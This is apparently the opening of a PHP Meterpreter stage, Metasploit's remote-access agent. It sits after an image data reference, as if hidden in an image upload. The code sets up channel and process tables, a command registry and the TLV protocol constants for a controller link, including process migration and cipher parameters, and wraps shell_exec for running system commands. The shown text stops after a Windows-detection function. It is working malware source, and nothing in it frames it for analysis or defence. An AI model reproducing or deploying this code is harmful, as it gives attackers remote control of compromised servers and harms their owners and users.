 //<?php if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if (!isset($GLOBALS['channel_process_map'])) { $GLOBALS['channel_process_map'] = array(); } if (!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map'] = array(); } if (! isset($GLOBALS['udp_host_map'])) { $GLOBALS['udp_host_map'] = array(); } if (! isset($GLOBALS['readers'])) { $GLOBALS['readers'] = array(); } if (! isset($GLOBALS['commands'])) { $GLOBALS['commands'] = array("core_loadlib", "core_machine_id", "core_uuid"); } function register_command($c) { global $commands; if (! in_array($c, $commands)) { array_push($commands, $c); } } function my_print($str) { } my_print("Evaling main meterpreter stage"); function dump_array($arr, $name=null) { if (is_null($name)) { $name = "Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as $key => $val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); } else { my_print(sprintf(" $key ($val)")); } } } function dump_readers() { global $readers; dump_array($readers, 'Readers'); } function dump_resource_map() { global $resource_type_map; dump_array($resource_type_map, 'Resource map'); } function dump_channels($extra="") { global $channels; dump_array($channels, 'Channels '.$extra); } if (!function_exists("file_get_contents")) { function file_get_contents($file) { $f = @fopen($file,"rb"); $contents = false; if ($f) { do { $contents .= fgets($f); } while (!feof($f)); } fclose($f); return $contents; } } if (!function_exists('socket_set_option')) { function socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock, $type, $opt, $value); } } define("PAYLOAD_UUID", "\x0c\x64\x4d\xe8\x3e\x73\x9f\xde\x70\x2a\x63\x25\x28\xa1\x78\x34"); define("PACKET_TYPE_REQUEST", 0); define("PACKET_TYPE_RESPONSE", 1); define("PACKET_TYPE_PLAIN_REQUEST", 10); define("PACKET_TYPE_PLAIN_RESPONSE", 11); define("ERROR_SUCCESS", 0); define("ERROR_FAILURE", 1); define("CHANNEL_CLASS_BUFFERED", 0); define("CHANNEL_CLASS_STREAM", 1); define("CHANNEL_CLASS_DATAGRAM", 2); define("CHANNEL_CLASS_POOL", 3); define("TLV_META_TYPE_NONE", ( 0 )); define("TLV_META_TYPE_STRING", (1 << 16)); define("TLV_META_TYPE_UINT", (1 << 17)); define("TLV_META_TYPE_RAW", (1 << 18)); define("TLV_META_TYPE_BOOL", (1 << 19)); define("TLV_META_TYPE_QWORD", (1 << 20)); define("TLV_META_TYPE_COMPRESSED", (1 << 29)); define("TLV_META_TYPE_GROUP", (1 << 30)); define("TLV_META_TYPE_COMPLEX", (1 << 31)); define("TLV_META_TYPE_MASK", (1<<31)+(1<<30)+(1<<29)+(1<<19)+(1<<18)+(1<<17)+(1<<16)); define("TLV_RESERVED", 0); define("TLV_EXTENSIONS", 20000); define("TLV_USER", 40000); define("TLV_TEMP", 60000); define("TLV_TYPE_ANY", TLV_META_TYPE_NONE | 0); define("TLV_TYPE_METHOD", TLV_META_TYPE_STRING | 1); define("TLV_TYPE_REQUEST_ID", TLV_META_TYPE_STRING | 2); define("TLV_TYPE_EXCEPTION", TLV_META_TYPE_GROUP | 3); define("TLV_TYPE_RESULT", TLV_META_TYPE_UINT | 4); define("TLV_TYPE_STRING", TLV_META_TYPE_STRING | 10); define("TLV_TYPE_UINT", TLV_META_TYPE_UINT | 11); define("TLV_TYPE_BOOL", TLV_META_TYPE_BOOL | 12); define("TLV_TYPE_LENGTH", TLV_META_TYPE_UINT | 25); define("TLV_TYPE_DATA", TLV_META_TYPE_RAW | 26); define("TLV_TYPE_FLAGS", TLV_META_TYPE_UINT | 27); define("TLV_TYPE_CHANNEL_ID", TLV_META_TYPE_UINT | 50); define("TLV_TYPE_CHANNEL_TYPE", TLV_META_TYPE_STRING | 51); define("TLV_TYPE_CHANNEL_DATA", TLV_META_TYPE_RAW | 52); define("TLV_TYPE_CHANNEL_DATA_GROUP", TLV_META_TYPE_GROUP | 53); define("TLV_TYPE_CHANNEL_CLASS", TLV_META_TYPE_UINT | 54); define("TLV_TYPE_SEEK_WHENCE", TLV_META_TYPE_UINT | 70); define("TLV_TYPE_SEEK_OFFSET", TLV_META_TYPE_UINT | 71); define("TLV_TYPE_SEEK_POS", TLV_META_TYPE_UINT | 72); define("TLV_TYPE_EXCEPTION_CODE", TLV_META_TYPE_UINT | 300); define("TLV_TYPE_EXCEPTION_STRING", TLV_META_TYPE_STRING | 301); define("TLV_TYPE_LIBRARY_PATH", TLV_META_TYPE_STRING | 400); define("TLV_TYPE_TARGET_PATH", TLV_META_TYPE_STRING | 401); define("TLV_TYPE_MIGRATE_PID", TLV_META_TYPE_UINT | 402); define("TLV_TYPE_MIGRATE_LEN", TLV_META_TYPE_UINT | 403); define("TLV_TYPE_MACHINE_ID", TLV_META_TYPE_STRING | 460); define("TLV_TYPE_UUID", TLV_META_TYPE_RAW | 461); define("TLV_TYPE_CIPHER_NAME", TLV_META_TYPE_STRING | 500); define("TLV_TYPE_CIPHER_PARAMETERS", TLV_META_TYPE_GROUP | 501); function my_cmd($cmd) { return shell_exec($cmd); } function is_windows() { return (strtoupper(substr(PHP_OS,0,3)) == "WIN"); }